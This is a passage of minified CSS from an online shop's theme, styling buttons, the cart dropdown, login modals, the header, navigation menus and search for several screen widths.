ease;-moz-transition:.2s ease;-o-transition:.2s ease;-ms-transition:.2s ease;transition:.2s ease}input[type=submit],.button,a.button,.primary,.button.primary,.wsm_checkout_next a.scroll-link,.showLess,.showMore,.wsm-registries-button-add-new,.wsm-registries-button-add-new-empty,.wsmjs-attribute-search-shop,.body_product .reveal-modal .close-reveal-modal.done_btn,.wsm_cart_anchors.wsm_cart_anchors_cart a,.wsm_cart_btn.wsm_interface_cart_shipping_tool_button{background:#b70000;background:url([data-uri]);background:-moz-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#b70000),color-stop(100%,#9b0000));background:-webkit-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-o-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-ms-linear-gradient(top,#b70000 0%,#9b0000 100%);background:linear-gradient(to bottom,#b70000 0%,#9b0000 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b70000',endColorstr='#9b0000',GradientType=0);color:#fff;border:1px solid #900}input[type=submit]:hover,.button:hover,.button.primary:hover,.wsm_checkout_next a:hover,.showLess:hover,.showMore:hover,.wsm-registries-button-add-new:hover,.wsm-registries-button-add-new-empty:hover,.wsmjs-attribute-search-shop:hover,.body_product .reveal-modal .close-reveal-modal.done_btn:hover,.wsm_cart_anchors.wsm_cart_anchors_cart a:hover,.wsm_cart_btn.wsm_interface_cart_shipping_tool_button:hover{background:#900;cursor:pointer;text-decoration:none}.view_cart_btn,input[type=submit].secondary,.button.secondary,.wsm-cat-button.wsm-addtocart-button,.wsm_interface_cart_btn.wsm_interface_cart_checkout_btn,.wsm-cat-button.wsm-addtocartprice-button,.wsm_interface_btn.wsm_interface_btn_checkout_submit,.wsm-prod-button.wsm-addtocart-button,#wsm_ajax_add_cart_cart_link a,.widget_featured_add_cart_btn{background:#222583;border:1px solid #2e32a9;color:#fff}.view_cart_btn:hover,input[type=submit].secondary:hover,.button.secondary:hover,.wsm-cat-button.wsm-addtocart-button:hover,.wsm_interface_cart_btn.wsm_interface_cart_checkout_btn:hover,.wsm-cat-button.wsm-addtocartprice-button:hover,.wsm_interface_btn.wsm_interface_btn_checkout_submit:hover,.wsm-prod-button:hover.wsm-addtocart-button:hover,#wsm_ajax_add_cart_cart_link a:hover,.widget_featured_add_cart_btn:hover{background:#2e32a9;cursor:pointer;text-decoration:none;border-color:#fff0}.wsm_interface_cart_update_btn{color:#fff!important}.continue_shopping_btn,.wsm-cat-button,.wsm-prod-button,.prod-info-left .wsm-inquiry-button,.prod-info-left .wsm-tellafriend-button,.prod-info-right-wrap .wsm-inquiry-button,.prod-info-right-wrap .wsm-tellafriend-button,.prod-info-right-wrap .wsm-addwishlist-button,#wsm_ajax_add_cart_close_link a,.wsm_interface_cart_btn,.wsm_cart_btn,.wsm-registries-cancel,.wsm-registries-button-edit-this,.wsm_interface_registry_options a,.wsmjs-attribute-search-clear,.ags-narrow-search-go,input[value=Clear],input[type=submit].alt1,.button.alt1{background:#888;border:1px solid #666;color:#333}.continue_shopping_btn:hover,.wsm-cat-button:hover,.wsm-prod-button:hover,.prod-info-left .wsm-inquiry-button:hover,.prod-info-left .wsm-tellafriend-button:hover,.prod-info-right-wrap .wsm-inquiry-button:hover,.prod-info-right-wrap .wsm-tellafriend-button:hover,.prod-info-right-wrap .wsm-addwishlist-button:hover,#wsm_ajax_add_cart_close_link a:hover,.wsm_interface_cart_btn:hover,.wsm_cart_btn:hover,.wsm-registries-cancel:hover,.wsm-registries-button-edit-this:hover,.wsm_interface_registry_options a:hover,.wsmjs-attribute-search-clear:hover,.ags-narrow-search-go:hover,input[value=Clear]:hover,input[type=submit].alt1:hover,.button.alt1:hover{background:#666;cursor:pointer;text-decoration:none}input[type=submit].alt2,.button.alt2,.wsm-cat-button.wsm-config-button{background:#222583;border:1px solid green;color:#fff}input[type=submit].alt2:hover,.button.alt2:hover,.wsm-cat-button.wsm-config-button:hover{background:#2e32a9;cursor:pointer;text-decoration:none}img{border:0;margin:0 0 15px}.img1{box-shadow:0 10px 6px -6px #777}.img2{border:3px solid #fff;box-shadow:0 0 15px rgb(0 0 0 / .15)}.img3{box-shadow:-3px 0 0 0 #069;border-radius:5px}img.flt_rt{float:right;margin:10px 0 10px 10px}img.flt_lft{float:left;margin:10px 10px 10px 0}.body_checkout .prod_test h1{margin-top:14px}@media only screen and (max-width:940px){.img1,.img2,.img3{max-width:200px;width:auto}ul.long_list{-moz-column-count:2;-webkit-column-count:2;column-count:2}.wsm_inquiry_form_field.wsm_inquiry_form_input,.wsm_inquiry_form_field.wsm_inquiry_form_state{display:block;float:none;width:100%}.wsm_inquiry_form form label{display:block;font-size:18px;margin:10px 0;width:100%}.wsm_inquiry_form_cbox_row .wsm_inquiry_form_cbox_label{font-size:12px;font-size:1.2rem}.wsm_inquiry_form form .wsm_inquiry_form_cbox_row{margin-bottom:0}.wsm_inquiry_form form .wsm_inquiry_form_input_cbox{float:left!important;margin-top:10px!important}}@media only screen and (max-width:767px){.row.master{overflow-x:hidden;padding-top:0!important;margin-top:0}.menu-action{border:none;margin-bottom:0}body,p{font-size:13px;font-size:1.3rem}.callout{font-size:14px;font-size:1.4rem}h1{font-size:28px;font-size:2.8rem}h2{font-size:24px;font-size:2.4rem}h3{font-size:20px;font-size:2rem}h4{font-size:18px;font-size:1.8rem}h5{font-size:16px;font-size:1.6rem}h6{font-size:14px;font-size:1.4rem}ol li,ul li,dd,ul.long_list li{font-size:12px;font-size:1.2rem;line-height:1.5}ul.long_list{-moz-column-count:1;-webkit-column-count:1;column-count:1}label{float:none;width:100%}blockquote{font-size:13px;font-size:1.3rem;margin:15px auto;padding:10px;width:92%}img.flt_rt,img.flt_lft{display:block;float:none;margin:10px auto}}@media only screen and (max-width:480px){h1{font-size:24px;font-size:2.4rem}h2{font-size:20px;font-size:2rem}h3{font-size:18px;font-size:1.8rem}h4{font-size:16px;font-size:1.6rem}h5{font-size:15px;font-size:1.5rem}h6{font-size:14px;font-size:1.4rem}.img3,.img2,.img1{max-width:100%!important}}.body_product .row.master,.body_cart .row.master,.body_checkout .row.master{background:#fff}.row.master{padding:15px 0}.clearfix{display:block}.clearfix:before,.clearfix:after{content:"";display:table}.clearfix:after{clear:both}iframe{max-width:100%}.flt_rt{float:right}.flt_lft{float:left}.clr_both{clear:both}.wsm_hidden{display:none;visibility:hidden}.wsm_interface_error{background:rgb(0 0 0 / .1);border:1px solid rgb(0 0 0 / .2);color:#c00;font-size:12px;font-weight:700}.wsm_interface_info{background:rgb(0 0 0 / .1);border:1px solid rgb(0 0 0 / .2);color:#333;font-size:12px}.wsm_interface_header{background:0 0;padding:0;margin:0 0 15px;font-family:oswald,sans-serif;font-weight:400;text-transform:uppercase;font-size:20px;font-size:2rem}#wsm_message{max-width:1170px;margin:15px auto}.wsm-search-form{background:0 0;border:none}.wsm-search-form .wsm-search-form-text{float:left;width:75%;margin-right:2%}.wsm-search-form .wsm-search-form-button{width:20%;float:left}.reveal-modal{border-radius:0}.reveal-modal hr{border-bottom:1px solid #fff;border-top:1px solid #aaa;padding:0}.reveal-modal .close-reveal-modal:not(.button){border:3px solid #fff;border-radius:50%;box-sizing:border-box;box-shadow:0 0 10px rgb(0 0 0 / .5);background:#000;color:#fff;height:30px;line-height:1;width:30px;text-align:center;text-decoration:none;top:-10px;right:-10px}.lt-ie9 .reveal-modal .close-reveal-modal{font-size:22px;font-size:2.2rem;line-height:.5;position:absolute;top:8px;right:11px;color:#aaa;text-shadow:0 -1px 1px rgb(0 0 0 / .6);font-weight:700;cursor:pointer}.reveal-modal .widget_login_header{border-bottom:1px solid #fff;display:block;font-size:18px;font-size:1.8rem;margin-bottom:10px;overflow:hidden;padding-bottom:10px;position:relative;text-align:center}.reveal-modal .widget_login_header:after{bottom:0;border-bottom:1px solid #aaa;content:"";display:block;height:1px;position:absolute;width:100%}.reveal-modal .widget_login_header a{font-weight:700;font-weight:700}.widget_login_loginbar,.widget_recent_orders ul{margin:0;padding:0}.widget_login_loginbar li,.widget_recent_orders li{list-style:none;line-height:1.2;margin:0 0 10px;padding:0}.widget_login_loginbar{text-align:center}.widget_login_loginbar>li{display:inline-block;margin:2%}.widget_login_loginbar>li a{opacity:.5;text-decoration:none}.widget_login_loginbar>li a:hover{opacity:1}.widget_login_loginbar .view_account,.widget_login_loginbar .view_cart,.widget_login_loginbar .logout .widget_login_loginbar .wishlist{text-align:center}.widget_login_loginbar .view_account a:before,.widget_login_loginbar .view_cart a:before,.widget_login_loginbar .logout a:before,.widget_login_loginbar .wishlist a:before{content:"\f007";color:#999;display:block;margin-bottom:5px;font-family:FontAwesome;font-style:normal;font-weight:400;font-size:30px;font-size:3rem;line-height:1;-webkit-font-smoothing:antialiased}.widget_login_loginbar .view_cart a:before{content:"\f07a"}.widget_login_loginbar .logout a:before{content:'\f08b'}.widget_login_loginbar .wishlist a:before{content:"\f040"}.widget_login_helpcenter_content{list-style:none;margin:0 0 15px;padding:0}.widget_login_helpcenter_content li{position:relative;padding-left:30px}.widget_login_helpcenter_content li span{display:block;font-weight:700}.widget_login_helpcenter_content i{font-size:30px;font-size:3rem;left:0;margin-right:15px;position:absolute}.reveal-modal .widget_login_help_phone,.reveal-modal .widget_login_help_title{font-size:18px;font-size:1.8rem;line-height:1.4;margin:0;padding:0;text-align:left}.reveal-modal .widget_login_help_phone{font-size:24px;font-size:2.4rem;font-weight:700}.reveal-modal .continue_shopping_btn,.reveal-modal .view_cart_btn,.reveal-modal .checkout_btn{color:#fff;height:auto!important;background:#666!important;text-transform:capitalize;border:1px solid #333;border-radius:2px!important;box-shadow:none!important}.reveal-modal .continue_shopping_btn:hover,.reveal-modal .view_cart_btn:hover,.reveal-modal .checkout_btn:hover{background:#3035b3!important;color:#fff;text-transform:capitalize}.reveal-modal .continue_shopping_btn:hover{background:#000}.reveal-modal .continue_shopping_btn:hover,.reveal-modal .view_cart_btn{color:#fff!important;text-decoration:none!important}.reveal-modal .view_cart_btn:hover{background:#000}#wsm_ajax_modal_atc h3{text-align:center}#wsm_ajax_add_cart_message{text-align:center}.wsm_ajax_modal_link_actions>div#wsm_ajax_add_cart_cart_link,.wsm_ajax_modal_link_actions>div#wsm_ajax_add_cart_close_link{display:inline-block;float:none;width:50%;margin:0}.wsm_ajax_modal_link_actions>div#wsm_ajax_add_cart_cart_link a,.wsm_ajax_modal_link_actions>div#wsm_ajax_add_cart_close_link a{margin-bottom:5px;min-width:80%;padding:10px;color:#fff;border-radius:3px}.row.master{background:#fff}#cboxPrevious,#cboxNext,#cboxCurrent{border:0}@media only screen and (min-width:940px){.row.homepage{padding:0}.row.master{padding-top:0}.reveal-modal .widget_login_email label,.reveal-modal .widget_login_password label{display:inline-block;font-size:22px;margin:20px 0;width:25%}.reveal-modal .widget_login_email input,.reveal-modal .widget_login_password input{display:inline-block;height:50px;width:70%}.reveal-modal .widget_login_email{margin:10px 0}.reveal-modal .widget_login_submit,.reveal-modal .widget_login_login_forgotpassword{float:right}.reveal-modal .widget_login_submit{clear:both;margin:10px 0 0}.reveal-modal .widget_login_submit #wsm_form_submit{display:block;font-size:20px}}@media only screen and (max-width:940px){#colorbox{background:0 0!important;height:auto!important;left:auto!important;margin:0 auto!important;padding:0!important;width:100%!important}#cboxWrapper{background:0 0!important;height:auto!important;width:100%!important}#cboxContent{background:0 0!important;float:none!important;height:auto!important;width:100%!important;position:relative;padding:0!important}#cboxTopLeft,#cboxTopCenter,#cboxTopRight,#cboxMiddleLeft,#cboxMiddleRight,#cboxBottomLeft,#cboxBottomCenter,#cboxBottomRight{display:none}#cboxLoadedContent{background:#fff;border-radius:15px;box-shadow:0 0 15px 0 rgb(0 0 0 / .5);height:auto!important;margin:0 auto!important;overflow-y:hidden!important;padding:4% 2%;width:90%!important;border:4px solid #a90000}#cboxPrevious{left:25px}#cboxNext{left:52px}#cboxCurrent{left:83px}#cboxPrevious,#cboxNext,#cboxCurrent{bottom:95px;border:0}#wsm_ajax_add_cart_message,#wsm_ajax_add_cart_title{text-align:center}#cboxLoadedContent{padding-bottom:100px!important}#cboxContent #cboxTitle{float:none!important;margin:0 auto;overflow:hidden;position:relative;top:-124px!important;width:92%!important}#cboxCloseTimerBar{max-width:100%!important}}@media only screen and (max-width:767px){img.fl_left,img.fl_right{display:block;float:none;margin:0 auto}.reveal-modal,.reveal-modal.small,.reveal-modal.medium,.reveal-modal.large,.reveal-modal.xlarge{top:60px!important}.reveal-modal .widget_login_email label,.reveal-modal .widget_login_password label{display:block;font-size:22px;margin:20px 0;width:100%}.reveal-modal .widget_login_email input,.reveal-modal .widget_login_password input{display:block;height:50px;width:100%}.reveal-modal .widget_login_email{margin:10px 0}.reveal-modal .widget_login_submit,.reveal-modal .widget_login_login_forgotpassword{float:right}.reveal-modal .widget_login_submit{clear:both;margin:10px 0 0}.reveal-modal .widget_login_submit #wsm_form_submit{display:block;font-size:20px}.reveal-modal{margin-left:-45%;width:90%}.reveal-modal-bg{position:fixed}.widget_login_loginbar>li{display:inline-block;width:47%;margin:1%}.widget_login_loginbar{margin-bottom:15px}}.header-wrap{background:0 0;padding:0;position:relative;z-index:30}.header-wrap:before{content:'';background:rgb(255 255 255 / .1);background:rgb(0 0 0 / .2);border-bottom:rgb(255 255 255 / .4) 1px solid;position:absolute;top:0;left:0;right:0;height:30px}header{position:relative}.logo{display:block;position:absolute;top:0;left:0}.logo img{margin:0;max-height:64px;margin-bottom:0}.top__emal_mob{position:absolute;z-index:99999;color:#fff;font-size:14px;top:40px;left:8px;bottom:0;display:none}.top__emal_mob a{display:inline!important;color:#fff;font-size:10px;text-transform:uppercase;font-weight:700}.top-menu,.top-menu li{list-style:none;margin:0;padding:0}.top-menu>li,.top-menu>li>a{display:block;float:left}.top-menu>li>a{color:rgb(255 255 255 / .85);text-shadow:1px 1px 1px rgb(0 0 0 / .4);font-size:14px;font-size:1.4rem;font-weight:700;line-height:30px;line-height:3rem;margin:0 10px 0 0;text-transform:uppercase;transition:all .2s ease-in-out}.top-menu>li>a:hover{color:#fff}.calls-to-action{position:absolute;text-align:right;z-index:20}.calls-to-action,.widget_login_header_welcome{font-size:14px;font-size:1.4rem;line-height:30px;line-height:3rem}.calls-to-action>a{margin:0 0 0 10px}.calls-to-action .my-account{text-align:right}.calls-to-action .widget_login_header_welcome{color:rgb(255 255 255 / .8);text-shadow:-1px 1px 1px rgb(0 0 0 / .3);font-size:11px;font-size:1.1rem;display:inline;font-style:italic}header .phone-link{cursor:default;color:#333;font-size:16px;font-size:1.6rem;font-weight:700;position:absolute;z-index:2}.top-bar{background:0 0;margin:0;padding:0}.top-bar .main-nav ul{line-height:1}.top-bar .main-nav>ul>li{background:0 0;margin-bottom:0}.top-bar .main-nav>ul>li:hover{background:#222583!important}.top-bar .main-nav>ul>li>a{color:#fff;font-family:exo;font-style:italic;text-transform:uppercase;border-right:1px solid rgb(255 255 255 / .2)}.top-bar .main-nav>ul>li>a:hover{text-decoration:underline}.top-bar .main-nav>ul>li.has-dropdown a:after{content:none}.top-bar .main-nav>ul>li.has-dropdown>.dropdown{background:#fff}.top-bar .main-nav>ul>li.has-dropdown>.dropdown li{background:0 0}.top-bar .main-nav>ul>li.has-dropdown>.dropdown li a{color:#666}.top-bar .main-nav li.has-dropdown>.dropdown .parent_title{display:none}.lt-ie9 .top-bar ul.left>li{display:block;height:45px;line-height:45px;padding-left:5px;padding-right:5px}#megaDrop form{overflow:auto;margin:0}.cart_widget_wrapper:hover .empty_cart_drop_down_wrapper,.cart_widget_wrapper:hover .cart_drop_down_wrapper_1_item,.cart_widget_wrapper:hover .cart_drop_down_wrapper_2_item,.cart_widget_wrapper:hover .cart_drop_down_wrapper_3_item,.cart_widget_wrapper:hover .cart_drop_down_wrapper_4_item,.cart_drop_down_wrapper_1_item:hover .cart_w_1item,.cart_drop_down_wrapper_2_item:hover .cart_w_2item,.cart_drop_down_wrapper_3_item:hover .cart_w_3item,.cart_drop_down_wrapper_4_item:hover .cart_w_4item{width:auto}.cart_drop_down_wrapper_1_item:hover .cart_items_wrapper,.cart_drop_down_wrapper_2_item:hover .cart_items_wrapper,.cart_drop_down_wrapper_3_item:hover .cart_items_wrapper,.cart_drop_down_wrapper_4_item:hover .cart_items_wrapper{height:auto!important;opacity:1;z-index:20000}.cart_items_wrapper{background:#fff;border-width:0;float:none;height:auto;margin:0;position:static;right:0;top:0;width:100%;-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0;-webkit-transition:all 0s ease-in;-moz-transition:all 0s ease-in;-ie-transition:all 0s ease-in;-o-transition:all 0s ease-in;opacity:1}.cart_info_actions_wrapper{background:#fff;border-width:0;height:auto;position:static;width:100%;-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomright:0;border-bottom-right-radius:0;-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0;-webkit-transition:height 0s ease-in;-moz-transition:height 0s ease-in;-o-transition:height 0s ease-in;-ms-transition:height 0s ease-in}.cart_items_wrapper>div{float:none;max-width:100%!important;margin:0!important;padding:0!important;width:100%!important}.cart_drop_down_wrapper .prod_image_price span.prod_price{display:none}.empty_cart_drop_down_wrapper,.cart_drop_down_wrapper_1_item,.cart_drop_down_wrapper_2_item,.cart_drop_down_wrapper_3_item,.cart_drop_down_wrapper_4_item{background:#fff;height:auto;padding:0;position:static;-webkit-transition:0s linear;min-height:0;min-width:0}.cart_icon_counter_wrapper:hover .empty_cart_drop_down_wrapper,.cart_icon_counter_wrapper:hover .cart_drop_down_wrapper_1_item,.cart_icon_counter_wrapper:hover .cart_drop_down_wrapper_2_item,.cart_icon_counter_wrapper:hover .cart_drop_down_wrapper_3_item,.cart_icon_counter_wrapper:hover .cart_drop_down_wrapper_4_item{top:0}.cart_drop_down_wrapper_1_item .cart_w_1item,.cart_drop_down_wrapper_1_item:hover .cart_w_1item{opacity:1;width:auto}.prod_info{min-height:0;min-width:0;position:static;top:auto}.cart_widget_wrapper:hover .cart_info_actions_wrapper{height:auto!important}.cart_item:hover .prod_info{background:0 0;height:auto;left:0;position:static;top:0;z-index:100}.cart_icon_counter_wrapper .cart_counter,.cart_icon_counter_wrapper{background:0 0;border-radius:0;box-shadow:none;margin:0;padding:0}#cart-content{margin-bottom:25px}.cart_icon_counter_wrapper{color:#fff;height:32px;width:auto;padding:0 15px;border-radius:0 0 5px 5px}.cart_icon_counter_wrapper .cart_icon_counter_wrapper{height:32px;width:70px}.cart_icon_counter_wrapper .cart_icon,.cart_icon_counter_wrapper .cart_counter{display:inline-block;font-size:25px;font-size:2.5rem;font-weight:400!important;float:left;height:100%;line-height:32px;position:static;width:auto}.cart_icon_counter_wrapper .cart_icon{color:#fff;margin-right:10px}.cart_icon_counter_wrapper .cart_counter{color:#fff;font-size:18px;font-size:1.8rem}.cart_icon_counter_wrapper:hover{color:#fff}.cart_drop_down_wrapper .cart_info_actions_wrapper{background:#d92d1e;color:#fff;margin-bottom:0!important;text-align:center}.cart_drop_down_wrapper .items_in_cart{border-bottom:0 dotted #fff;font-size:24px;font-size:2.4rem;padding:0;line-height:1}.cart_drop_down_wrapper .items_text{font-weight:400}.cart_drop_down_wrapper .items_subtotal{padding:0}.cart_drop_down_wrapper .items_subtotal .subtotal{color:#fff;font-weight:700}.cart_actions br{display:none}.cart_drop_down_wrapper .continue_shopping_btn,.cart_drop_down_wrapper .view_cart_checkout_wrapper{display:inline-block}.cart_widget_wrapper{position:static}.cart_drop_down_wrapper .cart_item{margin:15px;min-height:0;min-width:0;max-width:100%;margin-bottom:15px!important;overflow:hidden;padding:5px!important;border-bottom:1px dotted #ccc}.cart_drop_down_wrapper .cart_item .prod_image_price{float:left;margin:0 2% 2% 0;width:20%}.cart_drop_down_wrapper .cart_item .prod_image_price img{max-width:100%}.cart_drop_down_wrapper .cart_item .prod_info{float:left;padding:0;width:78%}.cart_drop_down_wrapper .prod_quantity{font-size:10px;font-size:1rem}.cart_drop_down_wrapper .prod_sale{border-radius:0 5px 5px 0;background:#b70000;display:block;float:left;font-size:10px;font-size:1rem;font-weight:700;line-height:1;margin:7px 2px 0 0;padding:2px}.cart_drop_down_wrapper .prod_title{font-size:12px;font-size:1.2rem}.cart_drop_down_wrapper .cart_item .prod_image_price img[src=""]{background:url(/files/images/no-image-avail-large.jpg);text-indent:-999em;background-size:cover;width:90px;height:90px;display:block}.wsm_checkout_accordion_head input,.wsm_payment_accordion_head input{display:none}.wsm_cart_coupons input.wsm_cart_coupon_text,.wsm_interface_cart_btn.wsm_cart_coupon_submit,.wsm-cart-checkout-button.paypal-express input{display:inline-block!important}.wsm_cart_actions .wsm-cart-checkout-buttons{width:46%;overflow:hidden;text-align:right}.wsm_cart_actions div{display:inline}.wsm_cart_actions div input{vertical-align:top}.searchQuery .removeQuery{font-size:10px;font-size:1rem}.current_query .searchQuery{display:inline;margin-left:10px}.ui-autocomplete.ui-menu{background:#eee;border:none;list-style:none;padding:10px;width:96%!important;z-index:99!important}.ui-autocomplete.ui-menu li{color:#666;margin:0;padding:0}.ui-autocomplete.ui-menu li a{color:#666;display:block;font-weight:400;padding:3px}.ui-autocomplete.ui-menu li a:hover,.ui-autocomplete.ui-menu li a.ui-state-hover{background:#333;border:none;border-radius:0;color:#fff;cursor:pointer;text-decoration:none}.ui-autocomplete.ui-menu li.ui-autocomplete-category{color:#333;font-style:italic;font-weight:700;padding:3px}@media only screen and (min-width:940px){body{margin-top:160px}.header-wrap{background:rgb(0 0 0 / .6);background:#b70000;position:fixed;width:100%;top:0}.header-wrap:after{display:none;content:'';display:block;position:absolute;bottom:0;left:0;width:100%;height:45px;background:#b70000;background:url([data-uri]);background:-moz-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#b70000),color-stop(100%,#9b0000));background:-webkit-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-o-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-ms-linear-gradient(top,#b70000 0%,#9b0000 100%);background:linear-gradient(to bottom,#b70000 0%,#9b0000 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b70000',endColorstr='#9b0000',GradientType=0)}header{height:125px}header .logo{top:42px;z-index:99}header .logo:after{content:'';width:373px;height:21px;position:absolute;top:10px;left:245px;background:url(/files/images/tre-slogan.png) no-repeat;background-size:75%}.calls-to-action{padding:0 10px;position:absolute;right:80px;top:0}.calls-to-action a.my-account,.calls-to-action a.need-help{color:rgb(255 255 255 / .6);text-shadow:-1px 1px 1px rgb(0 0 0 / .3);font-size:11px;font-size:1.1rem;text-transform:uppercase;transition:color .2s ease-in-out}.calls-to-action a.my-account:hover,.calls-to-action a.need-help:hover{color:#fff;text-decoration:underline}.calls-to-action span.need-help-icon,.calls-to-action span.my-account-icon{display:none}header .phone-link{color:#fff;cursor:default;font-size:20px;font-size:2rem;position:absolute;right:0;top:35px;width:auto}header a[ref=nofollow]{color:#fff;font-family:roboto;font-size:14px;font-size:1.4rem;overflow:auto;position:absolute;top:67px;left:246px;text-transform:uppercase;font-weight:600;z-index:700}.top-menu{position:absolute;top:0;left:0;z-index:9999}.top-menu>li{position:relative;margin:0 5px 0 0}.top-menu ul{margin:0;padding:0;position:absolute;top:30px;left:0;min-width:200px;background:#333;display:none}.top-menu ul li{display:block;border-bottom:dotted 1px #444}.top-menu ul li a{padding:5px;display:block;color:#fff}.top-menu>li>a{font-size:11px}.top-menu ul li a:hover{background:#444;text-decoration:none}.top-menu li:hover ul{display:block}.top-menu>li.wsm_site_link_parent>a{padding-right:15px;position:relative;display:block}.top-menu>li.wsm_site_link_parent>a::after{width:0;height:0;border-style:solid;border-width:5px 5px 0;border-color:rgb(255 255 255 / .2) #fff0 #fff0 #fff0;position:absolute;top:50%;right:0;margin-top:-2px;content:''}.toggle-topbar{display:none}.top-bar{background:#111;background:url([data-uri]);background:-moz-linear-gradient(top,#111111 0%,#333333 51%,#111111 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#111111),color-stop(51%,#333333),color-stop(100%,#111111));background:-webkit-linear-gradient(top,#111111 0%,#333333 51%,#111111 100%);background:-o-linear-gradient(top,#111111 0%,#333333 51%,#111111 100%);background:-ms-linear-gradient(top,#111111 0%,#333333 51%,#111111 100%);background:linear-gradient(to bottom,#111111 0%,#333333 51%,#111111 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#111111',endColorstr='#111111',GradientType=0);border-radius:2px;position:absolute;top:115px;width:100%;z-index:2;border-bottom:5px solid #b70000}.top-bar .main-nav ul.left{margin:0;padding:0;width:100%;text-align:center!important}.top-bar .main-nav>ul>li{position:relative;width:14.25%;text-align:center;display:table}.pcat_id_65876>ul{left:auto!important;right:0!important}.top-bar .main-nav .about-links{display:none}.top-bar .main-nav>ul>li>a{font-size:16px;font-size:1.4rem;transition:.3s ease all;height:45px;line-height:1;position:relative;padding:0 10px!important;display:table-cell;vertical-align:middle}.top-bar .main-nav>ul>li:hover>a{background:rgb(0 0 0 / .1)!important;height:45px;line-height:1;color:#fff!important;text-decoration:none}.top-bar .main-nav>ul>li.active>a,.top-bar .main-nav>ul>li:focus>a{color:#fff}.top-bar .main-nav>ul>li ul{height:auto}.top-bar .main-nav>ul>li.has-dropdown>.dropdown{opacity:0;margin-top:0;padding:15px;box-sizing:border-box;left:0;right:auto;min-width:400px;top:45px;text-align:left}.top-bar .main-nav>ul>li.has-dropdown:last-child>.dropdown{left:auto;right:0}.top-bar .main-nav>ul>li.has-dropdown:hover>.dropdown{margin-top:0;opacity:1;transition:.3s ease-in-out all}.top-bar:hover .main-nav>ul>li.has-dropdown a{opacity:.5!important;transition:.3s ease all}.top-bar:hover .main-nav>ul>li.has-dropdown:hover a{opacity:1!important}.top-bar .main-nav>ul>li.has-dropdown:hover a:after{width:0;height:0;border-style:solid;border-width:0 5px 5px;border-color:#fff0 #fff0 #fff #fff0;position:absolute;right:50%;margin-right:-2px;bottom:0;top:auto;opacity:1}.top-bar .main-nav>ul>li.has-dropdown>.dropdown{padding:0;box-shadow:5px 5px 15px rgb(0 0 0 / .5)}.top-bar .main-nav>ul>li.has-dropdown>.dropdown li{line-height:1;margin-bottom:0;min-width:300px;padding:0;width:100%!important}.top-bar .main-nav>ul>li.has-dropdown>.dropdown li a{font-size:14px;padding:10px;white-space:normal;border-bottom:1px solid #eee;transition:.2s ease all}.top-bar .main-nav>ul>li.has-dropdown>.dropdown li a:hover,.top-bar .main-nav>ul>li.has-dropdown>.dropdown li a:focus{background:#b70000;color:#fff;text-decoration:none;transition:all .2s ease-in-out;text-indent:15px}.top-bar .main-nav>ul>li.has-dropdown>.dropdown li.active a{color:#fff}.top-bar .main-nav>ul>li.has-dropdown>.dropdown li{-webkit-column-break-inside:avoid;-moz-column-break-inside:avoid;-o-column-break-inside:avoid;-ms-column-break-inside:avoid;column-break-inside:avoid}.dropdown.two-col{-webkit-column-count:2;-moz-column-count:2;column-count:2}.dropdown.three-col{-webkit-column-count:3;-moz-column-count:3;column-count:3;position:absolute;left:0;right:0}.three-col-parent{position:static!important}.cart_icon_counter_wrapper{position:absolute;right:0;top:-12px;z-index:30;background:#b70000;transition:.3s ease all;height:45px;padding-top:10px}.cart_icon_counter_wrapper:hover{top:-5px}#megaDrop{background-color:#fff0;display:block!important;overflow:visible!important;margin:0;padding:5px;position:absolute;right:0;top:63px;width:407px;z-index:20;box-shadow:1px 1px 1px rgb(255 255 255 / .3);background:rgb(0 0 0 / .2);border-radius:5px}#megaDrop .widget_search_button{border-radius:5px}.toggle-nav{display:none}#megaDrop #widget_search_form{border-radius:5px;margin:0;overflow:hidden}#megaDrop .widget_search_button{background:#222583!important;float:right;height:auto;line-height:32px;margin:0;padding:0!important;width:15%;position:relative}#megaDrop .widget_search_button:hover{background:#222583!important;border-color:#222583}#megaDrop .widget_search_field{float:left;height:34px;line-height:32px;margin:0;padding:0 2%;width:84%}.ui-autocomplete.ui-menu{box-shadow:5px 5px 15px rgb(0 0 0 / .6);max-width:480px!important}}@media only screen and (max-width:1170px){.top-bar .main-nav>ul>li>a{font-size:14px;font-size:1.4rem;padding-left:5px;padding-right:9px!important}}@media only screen and (max-width:940px){.logo{margin-top:10px;z-index:3}.logo img{max-height:50px}.top__emal_mob{display:inline!important}.top-menu{display:none}.header-wrap:before{content:none!important}.calls-to-action{height:40px;line-height:normal;right:190px;top:20px;width:50px}.calls-to-action .my-account{bottom:0;color:#ccc;display:block;left:0;margin:0;position:absolute;right:40px;text-align:center;left:56px}.calls-to-action .cta-home{margin:0}.calls-to-action span.my-account-icon,.calls-to-action span.cta-home-icon{color:#fff;display:block;font-size:24px;font-weight:700}.calls-to-action .widget_login_header_welcome,.calls-to-action .need-help,.calls-to-action span{display:none}.top-bar .toggle-topbar,.toggle-nav,.calls-to-action .my-account,.calls-to-action .cta-home,header .phone-link{background:#b70000;background:url([data-uri]);background:-moz-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#b70000),color-stop(100%,#9b0000));background:-webkit-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-o-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-ms-linear-gradient(top,#b70000 0%,#9b0000 100%);background:linear-gradient(to bottom,#b70000 0%,#9b0000 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b70000',endColorstr='#9b0000',GradientType=0);border-radius:5px 5px 0 0;display:block;height:40px;line-height:40px;position:absolute;text-align:center;width:50px;z-index:30}.top-bar .toggle-topbar:hover,.toggle-nav:hover,.calls-to-action .my-account:hover,header .phone-link:hover{text-decoration:none}.toggle-nav i,header .phone-link 